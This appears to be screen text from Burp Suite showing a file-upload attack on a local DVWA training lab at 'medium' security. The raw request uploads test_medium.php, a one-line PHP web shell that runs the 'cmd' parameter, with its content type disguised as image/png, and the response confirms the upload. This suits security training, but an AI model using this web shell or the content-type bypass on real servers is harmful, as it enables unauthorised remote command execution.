 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
1 × +
Send Cancel < > Burp AI Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------26025168093114098915313
591757
8 Content-Length: 500
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=
medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------26025168093114098915313591757
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------26025168093114098915313591757
25 Content-Disposition: form-data; name="uploaded"; filename="
test_medium.php"
26 Content-Type: image/png
27
28 <?php system($_GET['cmd']); ?>
29
30 -----------------------------26025168093114098915313591757
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 -----------------------------26025168093114098915313591757-
-
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
79
80
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#"
method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload" value="
Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/test_medium.php
succesfully uploaded!
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="
https://owasp.org/www-community/vulnerabilitie
s/Unrestricted_File_Upload" target="_blank">
https://owasp.org/www-community/vulnerabilit
ies/Unrestricted_File_Upload
</a>
</li>
97 <li>
<a href="
Search 0 highlights Selection: 60 (0x3c)
Inspector
Notes
Explanations
Custom actions
Done 4,922 bytes | 1,031 millis
Event log (1) All issues Memory: 168.1MB of 972.0MB
localhost/DVWA/vulnerabilities/upload/ 120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: File Upload
Choose an image to upload:
Browse... test_medium.php
Upload
More Information
• https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
• https://www.acunetix.com/websitesecurity/upload-forms-threat/
localhost